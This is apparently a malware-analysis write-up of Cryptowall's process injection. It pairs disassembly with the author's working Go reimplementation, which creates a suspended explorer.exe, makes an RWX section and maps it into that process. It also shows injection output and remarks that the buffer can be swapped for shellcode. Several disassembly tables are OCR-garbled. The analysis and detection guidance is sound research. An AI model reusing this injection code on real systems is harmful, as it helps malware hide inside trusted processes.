| .text:0040EBA4 | push | 0                           |   |                           |
|----------------|------|-----------------------------|---|---------------------------|
| .text:0040EBA6 | push | 4                           |   |                           |
| .text:0040EBA8 | lea  | <pre>eax, [ebp+var_4]</pre> |   |                           |
| .text:0040EBAB | push | eax                         |   |                           |
| .text:0040EBAC | push | 26                          | ; | ProcessWow64Information   |
| .text:0040EBAE | mov  | <pre>ecx, [ebp+arg_0]</pre> |   |                           |
| .text:0040EBB1 | push | ecx                         |   |                           |
| .text:0040EBB2 | call | setupapi_4016E0             |   |                           |
| .text:0040EBB7 | mov  | edx, [eax+64h]              |   |                           |
| .text:0040EBBA | call | edx                         | ; | ZwQueryInformationProcess |

#### **Function Prototype**

```
NTSTATUS WINAPI ZwQueryInformationProcess(_In_HANDLE_In_PROCESSINFOCLASSProcessInformationClass,_Out_PVOIDProcessInformation,_In_ULONGProcessInformationLength,
```

);

Ref: https://docs.microsoft.com/en-us/windows/win32/procthread/zwqueryinformationprocess

#### Golang

```
func IsSysWow64(ntdll syscall.Handle) (bool, error) {
       var pInfo uintptr
       pInfoLen := uint32(unsafe.Sizeof(pInfo))
       ZwQueryInformationProcess, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "ZwQueryInformationProcess")
       if err != nil {
               return false, err
       }
        r, _, err := syscall.Syscall6(uintptr(ZwQueryInformationProcess),
               5,
               uintptr(windows.CurrentProcess()),
                                                         // ProcessHandle
               uintptr(windows.ProcessWow64Information), // ProcessInformationClass
               uintptr(unsafe.Pointer(&pInfo)), // ProcessInformation
               uintptr(pInfoLen),
                                                       // ProcessInformationLength
               uintptr(unsafe.Pointer(&pInfoLen)), // ReturnLength
               0)
       if r != 0 {
                log.Printf("ZwQueryInformationProcess ERROR CODE: %x", r)
                return false, err
        }
        if pInfo != 0 {
               return true, nil
        }
        return false, nil
}
```

### **Creating New Process**

Next it makes a call to CreateProcessInternalW which is an undocumented API call. This will create a new explorer.exe as a suspended child process.

#### Disassembly

| .text:00409636 | push | 0     |              | ; | hNewToken             |
|----------------|------|-------|--------------|---|-----------------------|
| .text:00409638 | lea  | eax,  | [ebp+var_14] | ] |                       |
| .text:0040963B | push | eax   |              | ; | lpProcessInformation  |
| .text:0040963C | lea  | ecx,  | [ebp+var_58] | ] |                       |
| .text:0040963F | push | ecx   |              | ; | lpStartupInfo         |
| .text:00409640 | push | 0     |              | ; | lpCurrentDirectory    |
| .text:00409642 | push | 0     |              | ; | lpEnvironment         |
| .text:00409644 | mov  | edx,  | [ebp+arg_8]  |   |                       |
| .text:00409647 | push | edx   |              | ; | dwCreationFlags       |
| .text:00409648 | push | 0     |              | ; | bInheritHandles       |
| .text:0040964A | push | 0     |              | ; | lpThreadAttributes    |
| .text:0040964C | push | 0     |              | ; | 1pProcessAttributes   |
| .text:0040964E | mov  | eax,  | [ebp+arg_4]  |   |                       |
| .text:00409651 | push | eax   |              | ; | lpCommandLine         |
| .text:00409652 | mov  | ecx,  | [ebp+arg_0]  |   |                       |
| .text:00409655 | push | ecx   |              | ; | lpApplicationName     |
| .text:00409656 | push | 0     |              | ; | hUserToken            |
| .text:00409658 | call | setu  | papi_4016E0  |   |                       |
| .text:0040965D | mov  | edx,  | [eax+1B4h]   |   |                       |
| .text:00409663 | call | edx   |              | ; | CreateProcessInternal |
| .text:00409665 | test | eax,  | eax          |   |                       |
| .text:00409667 | jz   | short | t loc_4096B8 |   |                       |

#### **Function Prototype**

#### B00L

WINAPI

CreateProcessInternalW(IN HANDLE hUserToken,

- IN LPCWSTR lpApplicationName,
- IN LPWSTR lpCommandLine,
- IN LPSECURITY\_ATTRIBUTES lpProcessAttributes,
- IN LPSECURITY\_ATTRIBUTES lpThreadAttributes,
- IN BOOL bInheritHandles,
- IN DWORD dwCreationFlags,
- IN LPVOID lpEnvironment,
- IN LPCWSTR lpCurrentDirectory,
- IN LPSTARTUPINFOW lpStartupInfo,
- IN LPPROCESS\_INFORMATION lpProcessInformation,
- OUT PHANDLE hNewToken)

Golang

```
func CreateProcessInt(kernel32 syscall.Handle, procPath string) (uintptr, uintptr,
error) {
        CreateProcessInternalW, err := syscall.GetProcAddress(
                syscall.Handle(kernel32), "CreateProcessInternalW")
        if err != nil {
                log.Fatalln(err)
                return 0, 0, err
        }
        var si windows.StartupInfo
        var pi windows.ProcessInformation
        log.Println(procPath)
        r, a, err := syscall.Syscall12(uintptr(CreateProcessInternalW),
                12,
                0, // IN HANDLE hUserToken,
                uintptr(unsafe.Pointer(syscall.StringToUTF16Ptr(procPath))), // IN
LPCWSTR lpApplicationName,
                Θ,
                                                   // IN LPWSTR lpCommandLine,
                                                   // IN LPSECURITY_ATTRIBUTES
                0,
lpProcessAttributes,
                                                   // IN LPSECURITY_ATTRIBUTES
                Θ,
lpThreadAttributes,
                                                  // IN BOOL bInheritHandles,
                Θ,
                uintptr(windows.CREATE_SUSPENDED), // IN DWORD dwCreationFlags,
                Θ,
                                                  // IN LPVOID lpEnvironment,
                                                   // IN LPCWSTR lpCurrentDirectory,
                Θ,
                uintptr(unsafe.Pointer(&si)), // IN LPSTARTUPINFOW
lpStartupInfo,
                uintptr(unsafe.Pointer(&pi)),
                                                 // IN LPPROCESS_INFORMATION
lpProcessInformation,
                                                   // OUT PHANDLE hNewToken)
                0)
        if r > 1 { // hack for error code invalid function
                log.Printf("CreateProcessInternalW ERROR CODE: %x", r)
                return 0, 0, err
        }
        log.Printf("%x %x %s %x", r, a, err, pi.Process)
        return uintptr(pi.Process), uintptr(pi.Thread), nil
}
```

## **Creating and Writing to New Section**

Instead of unmapping the process image or hollowing out the process text section, Cryptowall instead creates a new section in explorer.exe, then maps the section in both the local and remote process.

### Disassembly

| push | 0                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| push | 800000h                                                                                                    |
| push | 40h ; '@'                                                                                                    |
| lea  | <pre>eax, [ebp+var_34]</pre>                                                                                    |
| push | eax                                                                                                    |
| push | 0                                                                                                    |
| push | 0F001Fh                                                                                                    |
| lea  | <pre>ecx, [ebp+var_1C]</pre>                                                                                    |
| push | ecx Offset in                                                                                                   |
| call | setupapi_4016E0                                                                                                 |
| mov  | edx, [eax+0D8h]                                                                                                 |
| call | edx ; NtCreateSection                                                                                           |
| mov  | [ebp+var_28], eax                                                                                               |
| cmp  | [ebp+var_28], 0                                                                                                 |
| jl   | loc_40A501                                                                                                    |
|      | push<br>push<br>lea<br>push<br>push<br>push<br>lea<br>push<br>call<br>mov<br>call<br>mov<br>call<br>mov<br>call |

# Function Prototype

| NTSTATUS NtCreateSect | tion(                  |
|-----------------------|------------------------|
| PHANDLE               | SectionHandle,         |
| ACCESS_MASK           | DesiredAccess,         |
| POBJECT_ATTRIBUTES    | ObjectAttributes,      |
| PLARGE_INTEGER        | MaximumSize,           |
| ULONG                 | SectionPageProtection, |
| ULONG                 | AllocationAttributes,  |
| HANDLE                | FileHandle             |
| ١.                    |                        |

);

# Golang

```
func CreateNewSection(ntdll syscall.Handle, size int64) (uintptr, error) {
        var err error
        NtCreateSection, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "NtCreateSection")
        if err != nil {
                return 0, err
        }
        var section uintptr
        r, a, err := syscall.Syscall9(uintptr(NtCreateSection),
                7,
                uintptr(unsafe.Pointer(&section)), // PHANDLE
SectionHandle,
                FILE_MAP_ALL_ACCESS,
                                                   // ACCESS_MASK
DesiredAccess,
                                                   // POBJECT_ATTRIBUTES
                Θ,
ObjectAttributes,
                uintptr(unsafe.Pointer(&size)),
                                                 // PLARGE_INTEGER
                                                                          MaximumSize,
                windows.PAGE_EXECUTE_READWRITE,
                                                   // ULONG
SectionPageProtection,
                SEC_COMMIT,
                                                   // ULONG
AllocationAttributes,
                                                   // HANDLE
                                                                         FileHandle
                Θ,
                0,
                0)
        if r != 0 {
                log.Printf("NtCreateSection ERROR CODE: %x", r)
                return 0, err
        }
        log.Printf("%x %x %s", r, a, err)
        if section == 0 {
                return 0, fmt.Errorf("NtCreateSection failed for unknown reason")
        }
        log.Printf("Section: %0x\n", section)
        return section, nil
}
```

By mapping the section to both processes with <u>ZwMapViewOfSection</u>, you can easily write to the using a simple memcpy without calling ZwWriteVirtualMemory and updating the protection to allow execution. <u>NtCreateSection</u> already has execution protection flags (PAGE\_EXECUTE\_READWRITE) to set on creation while calling ZwMapViewOfSection uses PAGE\_READWRITE . Note that the malware uses -1 (0xFFFFFFF) as the process handle, this indicates the current process. In the golang version, getting the current process handle is a little cleaner.

#### Disassembly

| 🗾 🗹 🖼          |      |                              |                    |
|----------------|------|------------------------------|--------------------|
| .text:0040A3C9 | mov  | [ebp+var_10], 0              |                    |
| .text:0040A3D0 | mov  | [ebp+var_20], 0              |                    |
| .text:0040A3D7 | push | 4 ;                          | Win32Protect       |
| .text:0040A3D9 | push | 0 ;                          | AllocationType     |
| .text:0040A3DB | push | 1 ;                          | InheritDisposition |
| .text:0040A3DD | lea  | <pre>eax, [ebp+var_20]</pre> |                    |

| <pre>.text:0040A3E0 push<br/>.text:0040A3E1 push<br/>.text:0040A3E3 mov<br/>.text:0040A3E6 push<br/>.text:0040A3E7 push<br/>.text:0040A3E9 lea<br/>.text:0040A3E0 push<br/>.text:0040A3ED push<br/>.text:0040A3EF mov<br/>.text:0040A3F2 push<br/>.text:0040A3F3 call<br/>.text:0040A3F8 mov<br/>.text:0040A3FE call<br/>.text:0040A3FE call<br/>.text:0040A400 test<br/>.text:0040A400 test<br/>.text:0040A402 jl</pre> | <pre>eax ; ViewSize<br/>0 ; SectionOffset<br/>ecx, [ebp+var_C]<br/>ecx ; CommitSize<br/>0 ; ZeroBits<br/>edx, [ebp+var_10]<br/>edx ; BaseAddress<br/>OFFFFFFFFF ; ProcessHandle<br/>eax, [ebp+var_1C]<br/>eax ; SectionHandle<br/>setupapi_4016E0<br/>ecx, [eax+0DCh]<br/>ecx ; ZwMapViewOfSection<br/>eax, eax<br/>loc_40A4F4</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| .text:0040A408 mov                                                                                                    | edx, [ebp+var_C] ; size                                                                                                    |
| text:0040A40B push                                                                                                    |                                                                                                    |
| .text:0040A40F push                                                                                                    | eax, [ebp(var_4], source                                                                                                    |
| .text:0040A410 mov                                                                                                    | ecx, [ebp+var 10] ; baseaddr                                                                                                    |
| .text:0040A413 push                                                                                                    | ecx                                                                                                    |
| .text:0040A414 call                                                                                                    | setupapi_4016E0                                                                                                    |
| .text:0040A419 mov                                                                                                    | edx, [eax+30h]                                                                                                    |
| .text:0040A41C call                                                                                                    | edx ; memcopy                                                                                                    |
| toxt:0040A41E mov                                                                                                    | [ebp+var_18], 0                                                                                                    |
| $\pm ext:0040A425$ push                                                                                                    | 40H ; e                                                                                                    |
| text:0040A429 push                                                                                                    | 1                                                                                                    |
| .text:0040A42B lea                                                                                                    | eax, [ebp+var 20]                                                                                                    |
| .text:0040A42E push                                                                                                    | eax                                                                                                    |
| .text:0040A42F push                                                                                                    | 0                                                                                                    |
| .text:0040A431 mov                                                                                                    | ecx, [ebp+var_C]                                                                                                    |
| .text:0040A434 push                                                                                                    | ecx                                                                                                    |
| .text:0040A435 push                                                                                                    | 0<br>odv. fobrissen 101                                                                                                    |
| .text:0040A437 Iea                                                                                                    | edx, [ebp+var_18]                                                                                                    |
| text:0040A43B mov                                                                                                    | eax. [ebp+arg 0]                                                                                                    |
| .text:0040A43E push                                                                                                    | eax ; ProcessHandle                                                                                                    |
| .text:0040A43F mov                                                                                                    | ecx, [ebp+var 1C]                                                                                                    |
| .text:0040A442 push                                                                                                    | ecx ; SectionHandle                                                                                                    |
| .text:0040A443 call                                                                                                    | setupapi_4016E0                                                                                                    |
| .text:0040A448 mov                                                                                                    | edx, [eax+0DCh]                                                                                                    |
| .text:0040A44E call                                                                                                    | edx ; ZwMapViewOfSection                                                                                                    |
| .text:0040A450 test                                                                                                    |                                                                                                    |
| LEXC:0040A452 JI                                                                                                    | 100_404444                                                                                                    |

Function Prototype

```
NTSYSAPI NTSTATUS ZwMapViewOfSection(
                 SectionHandle,
 HANDLE
 HANDLE
                 ProcessHandle,
 PVOID
                 *BaseAddress,
 ULONG_PTR
                 ZeroBits,
                 CommitSize,
 SIZE_T
 PLARGE_INTEGER SectionOffset,
 PSIZE_T
                 ViewSize,
 SECTION_INHERIT InheritDisposition,
                 AllocationType,
 ULONG
 ULONG
                 Win32Protect
);
```

```
,,
```

#### Golang

```
func MapViewOfSection(
        ntdll syscall.Handle, section uintptr,
        phandle uintptr, commitSize uint32,
        viewSize uint32) (uintptr, uint32, error) {
        if phandle == 0 {
                return 0, 0, nil
        }
        var err error
        ZwMapViewOfSection, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "ZwMapViewOfSection")
        if err != nil {
                return 0, 0, err
        }
        var sectionBaseAddr uintptr
        r, a, err := syscall.Syscall12(uintptr(ZwMapViewOfSection),
                10,
                                            SectionHandle,
                section, // HANDLE
                phandle, // HANDLE
                                            ProcessHandle,
                uintptr(unsafe.Pointer(&sectionBaseAddr)), // PVOID
*BaseAddress,
                Θ,
                                                    // ULONG_PTR
                                                                        ZeroBits,
                uintptr(commitSize),
                                                    // SIZE_T
                                                                        CommitSize,
                                                    // PLARGE_INTEGER SectionOffset,
                Θ,
                uintptr(unsafe.Pointer(&viewSize)), // PSIZE_T
                                                                        ViewSize,
                                                    // SECTION_INHERIT
                1,
InheritDisposition,
                                                    // ULONG
                Θ,
AllocationType,
                                                    // ULONG
                windows.PAGE_READWRITE,
                                                                        Win32Protect
                Θ,
                0)
        if r != 0 {
                log.Printf("ZwMapViewOfSection ERROR CODE: %x", r)
                return 0, 0, err
        }
        log.Printf("%x %x %s", r, a, err)
        return sectionBaseAddr, viewSize, nil
```

}

If this routine fails, Cryptowall defaults to the regular NtAllocateVirtualMemory, ZwWriteVirtualMemory, NtProtectVirtualMemory routine to write to the target process' memory.

## How to view the new memory section

After the section has been created and bytes have been written to that section base address, open process explorer from the sysinternals suite and a new instance of your debugger.

**Tip:** Set a breakpoint after the call to memcpy (between the 2 ZwMapViewOfSection calls) or after the last call to ZwMapViewOfSection.

In process explorer, identify the child process of the Cryptowall process which would be explorer.exe. In the new debugger instance attach to the explorer.exe process ID from what you saw in process explorer.



Go ahead and attach to explorer.exe. Notice that the binary is 32 bit.

| 🗶 x32dbg  | )          |                            |                                       |                             | - 🗆 ×                  |
|-----------|------------|----------------------------|---------------------------------------|-----------------------------|------------------------|
| File View | Debug      | Tracing Plugins Favourites | Options Help Jul 1 2021 (TitanEngine) |                             |                        |
| 🖻 🧿 🔳     | 🔿 🔢        | 🝷 🕞 🐋 🎍 🛊 🤐                | 📓   🥜 😓 🛷 🛷 fx #   A2 👢               | 1 👮                         |                        |
| CPU       | Loa        | 🖹 Notes 🛛 🔍 Breakpoin      | ts - Memory Map - Call Stack - 🧠      | SEH 🛛 Script 🔎 Symbols      | <>> Source             |
|           | 🆤 Attacł   | ı                          |                                       |                             | ×                      |
|           | PID        | Name                       | Title                                 | Path                        | A                      |
|           | 7404       | explorer                   |                                       | C:\Windows\SysWO            | W64\explorer.exe       |
|           | 5060       | 🕷 x32dbg                   | 546817.exe - PID: 4088 - Module: 9    | 46817.ex C:\Users\IEUser\   | Desktop\x64Debug\x32\> |
|           | 7856       | onebrive                   | DDE Server Window                     | C:\Users\IEUser\            | AppData\Local\M1crosof |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
|           |            |                            |                                       |                             |                        |
| Dump.     |            |                            |                                       |                             | ~                      |
| Addrose   | <          |                            |                                       |                             | >                      |
| Address   | Search: Ty | pe here to filter results  |                                       |                             |                        |
|           |            |                            | Why is process X not show             | n? Refresh (F5) Find Window | Attach Cancel          |
|           |            |                            |                                       |                             |                        |

In the Memory Map tab of the debugger, find the newly created section (this would be a base address populated from ZwMapViewOfSection) in the memory list. This is typically at the end of the memory listing for explorer.exe. Another way to identify the memory section is that it's

protection is execute, read, write. While the RWX protection is the primary red flag, this section is mapped as Type MAP and that even though it is executable, it was not allocated initially as copy-on-write (ERWC), which means it is not backed by an image on disk.

| e  | Rexplore                                                                                                    | er.exe - PID: | 7404 - Thread: Main Thread 6772 - x32dbg |                               |         |               | _             |                      |  |  |  |  |  |
|----|----------------------------------------------------------------------------------------------------|---------------|------------------------------------------|-------------------------------|---------|---------------|---------------|----------------------|--|--|--|--|--|
|    | $\Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow \Rightarrow $ |               |                                          |                               |         |               |               |                      |  |  |  |  |  |
|    |                                                                                                    |               |                                          |                               |         |               |               |                      |  |  |  |  |  |
|    | 🔛 CPU                                                                                                    | 📄 Log         | 🖺 Notes 🛛 📍 Breakpoints 🛲 Memor          | ry Map 📄 Call Stack 🗠 🕾 SEH   | 💽 Scrip | ot 🛛 🖭 Symbol | s ⇔ Source    | : <b>₽ F</b> ( • ) • |  |  |  |  |  |
| I  | Address                                                                                                    | Size          | Info                                     | Content                       | Туре    | Protection    | Initial       | ^                    |  |  |  |  |  |
|    | 003A0000                                                                                                    | 00001000      | explorer.exe                             |                               | IMG     | -R            | ERWC-         |                      |  |  |  |  |  |
| 1  | 003A1000                                                                                                    | 0022E000      | ".text"                                  | Executable code               | IMG     | ER            | ERWC-         |                      |  |  |  |  |  |
| п  | 005CF000                                                                                                    | 00001000      | ".imrsiv"                                |                               | IMG     | -RWC-         | ERWC-         |                      |  |  |  |  |  |
| 4  | 005D0000                                                                                                    | 00005000      | ".data"                                  | Initialized data              | IMG     | -RWC-         | ERWC-         |                      |  |  |  |  |  |
| 1  | 00505000                                                                                                    | 00008000      | ".luata"                                 | Import tables                 | IMG     | -R            | ERWC-         |                      |  |  |  |  |  |
| 1  | 00500000                                                                                                    | 00001000      | ".didat"                                 | Basauraas                     | IMG     | -RWC-         | ERWC-         |                      |  |  |  |  |  |
| н. | 0050E000                                                                                                    | 00130000      | " noloc"                                 | Resources<br>Race relecations | TMG     | -R            | ERWC-         |                      |  |  |  |  |  |
|    | 00702000                                                                                                    | 00012000      | Received                                 | Base relocations              | MAD     | -K            | ERWC-         |                      |  |  |  |  |  |
| 4  | 00F46000                                                                                                    | 00002000      | Kesel veu                                |                               | MAP     | -R            |               |                      |  |  |  |  |  |
| 1  | 00550000                                                                                                    | 00040000      | Reserved (00E40000)                      |                               | MAP     | N N           |               |                      |  |  |  |  |  |
| 1  | 01009000                                                                                                    | 00002000      |                                          |                               | MAP     | -R            |               |                      |  |  |  |  |  |
| 1  | 01008000                                                                                                    | 01807000      | Reserved (00E40000)                      |                               | MAP     |               |               |                      |  |  |  |  |  |
| 1  | 02812000                                                                                                    | 00501000      |                                          |                               | MAP     |               |               |                      |  |  |  |  |  |
| 1  | 02D13000                                                                                                    | 00220000      | Reserved (00F40000)                      |                               | MAP     |               |               |                      |  |  |  |  |  |
| 1  | 02F40000                                                                                                    | 00020000      |                                          |                               | PRV     | -RW           | -RW           |                      |  |  |  |  |  |
| 1  | 02F60000                                                                                                    | 00002000      |                                          |                               | PRV     | -RW           | -RW           |                      |  |  |  |  |  |
| 1  | 02F70000                                                                                                    | 0001A000      |                                          |                               | MAP     | -R            | -R            |                      |  |  |  |  |  |
| 1  | 02F90000                                                                                                    | 00035000      | Reserved                                 |                               | PRV     |               | -RW           |                      |  |  |  |  |  |
| 1  | 02FC5000                                                                                                    | 0000B000      |                                          |                               | PRV     | -RW-G         | -RW           |                      |  |  |  |  |  |
| 1  | 02FD0000                                                                                                    | 00004000      |                                          |                               | MAP     | -R            | -R            |                      |  |  |  |  |  |
| 1  | 02FE0000                                                                                                    | 00003000      |                                          |                               | MAP     | -R            | -R            |                      |  |  |  |  |  |
| н  | 02FF0000                                                                                                    | 00002000      |                                          |                               | PRV     | -RW           | -RW           |                      |  |  |  |  |  |
| 1  | 03000000                                                                                                    | 0004D000      | Reserved                                 |                               | PRV     |               | -RW           |                      |  |  |  |  |  |
| 1  | 0304D000                                                                                                    | 00005000      |                                          |                               | PRV     | -RW           | - <u>r</u> .d |                      |  |  |  |  |  |
| н  | 03052000                                                                                                    | 001AE000      | Reserved (03000000)                      |                               | PRV     |               | -RW           |                      |  |  |  |  |  |
| п. | 03200000                                                                                                    | 00030000      | Reserved                                 |                               | PRV     |               | -RW           |                      |  |  |  |  |  |
| н  | 03230000                                                                                                    | 00010000      | Thread 1A74 Stack                        |                               | PRV     | -RW-G         | -RW           |                      |  |  |  |  |  |
| I. | 03240000                                                                                                    | 00051000      | ntd]]_d]]                                |                               | MAP     | ERW           | ERW           |                      |  |  |  |  |  |
| d. | 77310000                                                                                                    | 00001000      | " toxt"                                  | Executable code               | IMG     | -R            | ERWC-         |                      |  |  |  |  |  |
| 1  | 77420000                                                                                                    | 00011000      | "DT"                                     | Executable code               | TMG     | ER            | ERWC-         |                      |  |  |  |  |  |
|    | 77420000                                                                                                    | 00001000      | " data"                                  | Initialized data              | TMG     | -PWC-         | ERWC-         |                      |  |  |  |  |  |
|    | 77422000                                                                                                    | 00008000      | "mrdata"                                 | Interalized data              | TMG     | -RW           | ERWC-         |                      |  |  |  |  |  |
|    | 77437000                                                                                                    | 00001000      | " Oocfo"                                 |                               | TMG     | -8            | ERWC-         |                      |  |  |  |  |  |
|    | 77438000                                                                                                    | 00065000      | " rsrc"                                  | Resources                     | TMG     | -R            | ERWC-         |                      |  |  |  |  |  |
|    | 77447000                                                                                                    | 00005000      | ".reloc"                                 | Base relocations              | TMG     | -R            | FRWC-         |                      |  |  |  |  |  |
|    | 7F7E0000                                                                                                    | 00001000      |                                          | Suse rerocacions              | MAP     | -R            | -R            |                      |  |  |  |  |  |
|    | 7F7F0000                                                                                                    | 00023000      |                                          |                               | MAP     | -R            | -R            |                      |  |  |  |  |  |
|    | 7FFE0000                                                                                                    | 00001000      | KUSER SHARED DATA                        |                               | PRV     | -R            | -R            |                      |  |  |  |  |  |
|    | 7FFE4000                                                                                                    | 00001000      |                                          |                               | PRV     | -R            | -R            |                      |  |  |  |  |  |
|    | 7FFF0000                                                                                                    | 80010000      | Reserved                                 |                               | PRV     |               | -R            |                      |  |  |  |  |  |

As you can see below, Cryptowall decided to put the whole unpacked executable into memory.

| 💷 Dump : | 1   |    | Dur | np 2 |     |    | Dum | р 3 | ļ    |    | Dump | 94 | Į   | D  | ump | 5  | 🛞 Watch 1 🛛 [x=] Loc                    | als 🖣 |
|----------|-----|----|-----|------|-----|----|-----|-----|------|----|------|----|-----|----|-----|----|-----------------------------------------|-------|
| Address  | He  | <  |     |      |     |    |     |     |      |    |      |    |     |    |     |    | ASCII                                   |       |
| 03240000 | 4D  | 5A | 90  | 00   | 03  | 00 | 00  | 00  | 04   | 00 | 00   | 00 | FF  | FF | 00  | 00 | Mzÿÿ                                    |       |
| 03240010 | B8  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 40   | 00 | 00   | 00 | 00  | 00 | 00  | 00 | @                                       |       |
| 03240020 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240030 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | F8  | 00 | 00  | 00 | Ø                                       |       |
| 03240040 | OE  | 1F | BA  | 0E   | 00  | Β4 | 09  | CD  | 21   | B8 | 01   | 4C | CD  | 21 | 54  | 68 | ºI!LI!Th                                |       |
| 03240050 | 69  | 73 | 20  | 70   | 72  | 6F | 67  | 72  | 61   | 6D | 20   | 63 | 61  | 6E | 6E  | 6F | is program canno                        |       |
| 03240060 | 74  | 20 | 62  | 65   | 20  | 72 | 75  | 6E  | 20   | 69 | 6E   | 20 | 44  | 4F | 53  | 20 | t be run in Dos                         |       |
| 03240070 | 6D  | 61 | 64  | 65   | 2E  | 00 | OD  | OA  | 24   | 00 | 00   | 00 | 00  | 00 | 00  | 00 | mode                                    |       |
| 03240080 | 81  | 54 | 4E  | 21   | CS  | 35 | 20  | 22  | CS I | 35 | 20   | 22 | CS. | 35 | 20  | 22 | STATISTICS                              |       |
| 03240090 | A/  | 24 | 33  | 22   | 27  | 35 | 20  | 22  | 46   | 29 | 26   | 22 | Cé  | 35 | 20  | 22 | 8"5 A5 FJ. C5                           |       |
| 032400A0 |     | 24 | 24  | 22   | 24  | 25 | 20  | 22  | 80   | 14 | 28   | 22 |     | 25 | 20  | 22 | a*************************************  |       |
| 03240060 | 80  | 14 | 24  | 22   | C'e | 25 | 20  | 22  | CE.  | 25 | 20   | 22 | 22  | 25 | 20  | 22 | 4 t 4 t 4 t 4 t 4 t 4 t 4 t 4 t 4 t 4 t |       |
| 03240000 | 91  | 16 | 11  | 22   | D4  | 35 | 20  | 22  | 02   | 33 | 26   | 22 | 64  | 35 | 20  | 22 | "05 " 3&" 45 "                          |       |
| 032400E0 | 52  | 69 | 63  | 68   | C5  | 35 | 20  | 22  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 | RichAs "                                |       |
| 032400F0 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 50   | 45 | 00   | 00 | 4C  | 01 | 04  | 00 | PE                                      |       |
| 03240100 | 14  | 41 | A9  | 55   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | EO  | 00 | OF  | 01 | .A©Uà                                   |       |
| 03240110 | OB  | 01 | 06  | 00   | 00  | C0 | 03  | 00  | 00   | 10 | 01   | 00 | 00  | 00 | 00  | 00 | λ                                       |       |
| 03240120 | 90  | 3B | 01  | 00   | 00  | 10 | 00  | 00  | 00   | D0 | 03   | 00 | 00  | 00 | 40  | 00 | .;Ð@.                                   |       |
| 03240130 | 00  | 10 | 00  | 00   | 00  | 10 | 00  | 00  | 04   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240140 | 04  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 10 | 05   | 00 | 00  | 10 | 00  | 00 |                                         |       |
| 03240150 | D5  | D1 | 05  | 00   | 02  | 00 | 00  | 00  | 00   | 00 | 10   | 00 | 00  | 10 | 00  | 00 | 0Ñ                                      |       |
| 03240160 | 00  | 00 | 10  | 00   | 00  | 10 | 00  | 00  | 00   | 00 | 00   | 00 | 10  | 00 | 00  | 00 |                                         |       |
| 03240170 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240180 | 00  | 70 | 04  | 00   | 80  | 95 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 | .p                                      |       |
| 03240190 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 10 | 03   | 00 | D8  | 03 | 00  | 00 | Ø                                       |       |
| 032401A0 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240180 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240100 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 03240100 | 00  | 00 | 00  | 00   | 00  | 00 | 00  | 00  | 00   | 00 | 00   | 00 | 00  | 00 | 00  | 00 |                                         |       |
| 032401E0 | 00  | 00 | 00  | 25   | 74  | 65 | 78  | 74  | 00   | 00 | 00   | A1 | 20  | 01 | 00  | 00 | text :                                  |       |
| 032401F0 | 100 |    | 00  | 22   | 111 |    | 10  | 11  | 00   |    |      | 25 | 155 | 01 | 00  | 00 |                                         |       |

Since this Cryptowall sample is also injecting position independent code I wanted to keep parity by showing a simple example. Now here is my golang code just injecting "HELLO WORLD!" into explorer.exe. Obviously you can trade out that byte buffer for some 32bit shellcode (I've done this in the linked example code).

PS C:\Users\IEUser\Desktop\peinjection> .\peinjection.exe 2021/07/11 22:05:35 Is 32bit 2021/07/11 22:05:35 C:\Windows\SysWOW64\explorer.exe 2021/07/11 22:05:35 1 920000 The operation completed successfully. 1b8 2021/07/11 22:05:35 0 0 The operation completed successfully. 2021/07/11 22:05:35 Section: 1bc 2021/07/11 22:05:35 0 0 The operation completed successfully. 2021/07/11 22:05:35 0 0 The operation completed successfully. 2021/07/11 22:05:35 MapViewOfSection SUCCESS 2021/07/11 22:05:35 0 0 The operation completed successfully. 2021/07/11 22:05:35 0 0 The operation completed successfully.

| 💷 Dump 1 | 1   |    | Dun | np 2 |    |    | Dum | р 3 | ļ  |    | Dump | 94 | Į  | D D | ump | 5  | 🥘 Watch 1   | [ <i>x</i> =] [ | ocals |
|----------|-----|----|-----|------|----|----|-----|-----|----|----|------|----|----|-----|-----|----|-------------|-----------------|-------|
